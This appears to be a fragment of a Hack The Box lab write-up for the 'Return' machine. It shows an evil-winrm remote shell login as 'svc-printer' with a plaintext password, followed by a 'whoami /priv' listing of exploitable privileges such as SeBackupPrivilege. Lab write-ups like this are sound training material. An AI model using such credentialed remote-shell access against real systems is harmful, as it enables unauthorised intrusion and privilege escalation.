 (root㉿kali)-[/home/…/HTB/OSCP/Return/content]
# evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is uni
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-co
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled